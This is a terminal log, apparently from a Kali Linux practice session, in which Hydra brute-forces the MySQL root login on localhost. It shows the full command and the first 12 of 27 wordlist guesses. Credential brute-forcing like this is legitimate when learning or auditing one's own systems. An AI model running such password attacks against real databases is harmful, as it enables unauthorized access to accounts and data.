 ┌──(ankit㉿kali)-[~]
└─$ hydra mysql://127.0.0.1 -l root -P /home/ankit/temp/word.txt -o passCrack -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-20 22:13:24
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 27 login tries (l:1/p:27), ~7 tries per task
[DATA] attacking mysql://127.0.0.1:3306/
[ATTEMPT] target 127.0.0.1 - login "root" - pass "admin" - 1 of 27 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "admin" - 2 of 27 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "devilscry" - 3 of 27 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "devilscreators1" - 4 of 27 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "devilscheer" - 5 of 27 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "devilsblood666" - 6 of 27 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "devilsass" - 7 of 27 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "devils4eva" - 8 of 27 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "RickSanchez" - 9 of 27 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "P7Curtains" - 10 of 27 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "carrie-anne" - 11 of 27 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "carrickshock" - 12 of 27 [child 3] (0/0)